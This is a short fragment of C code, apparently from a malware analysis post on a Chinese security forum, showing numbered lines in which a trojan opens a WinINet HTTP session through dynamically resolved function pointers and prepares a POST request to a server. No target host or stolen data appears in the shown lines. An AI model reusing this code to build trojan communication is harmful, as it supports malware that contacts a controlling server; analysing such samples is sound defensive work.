 195 hSession = pData->fnInternetOpen(pData->lpUserAgent,
196 INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
197
198 if (!hSession)
199 return 0;
200
201 // Open HTTP session
202 hService = pData->fnInternetConnect(hSession, lpServer, HTTP_PORT,
203 NULL, NULL,
204 INTERNET_SERVICE_HTTP,
205 INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_CACHE_WRITE,
206 0);
207
208 if (!hService) {
209 pData->fnInternetCloseHandle(hSession);
210
211 return 0;
212 }
213
214 // Open HTTP request
215 hRequest = pData->fnHttpOpenRequest(hService, pData->lpTrojPOST, lpUrl, NULL,
216 NULL, NULL,
217 INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_CACHE_WRITE | INTERNET_FLAG_FORMS_SUBMIT,
218 0);
先知社区